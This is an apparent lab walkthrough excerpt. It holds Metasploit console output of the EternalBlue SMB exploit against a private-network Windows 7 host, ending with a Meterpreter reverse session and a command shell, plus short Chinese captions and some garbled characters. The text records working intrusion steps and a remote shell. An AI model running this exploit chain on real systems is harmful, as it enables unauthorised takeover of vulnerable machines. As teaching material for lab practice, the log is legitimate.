 File Actions Edit View Help
cente
[*] 192.168.3.31:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Serv
ice P
[*] 192.168.3.31:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.3.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.31:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.3.31:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.31:445 - Starting non-paged pool grooming
[+] 192.168.3.31:445 - Sending SMBv2 buffers
[+] 192.168.3.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.31:445 - Sending final SMBv2 buffers.
[*] 192.168.3.31:445 - Sending last fragment of exploit packet!
[*] 192.168.3.31:445 - Receiving response from exploit packet
[+] 192.168.3.31:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.3.31:445 - Sending egg to corrupted connection.
[*] 192.168.3.31:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.3.31
[*] Meterpreter session 1 opened (192.168.3.222:4444 → 192.168.3.31:49159) at 2020-05-25 21:06
:00 +0800
[+] 192.168.3.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
攻击之后返回meterpreter
Process 1692 created.
Channel 1 created.
输入shell：获取目标shell
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig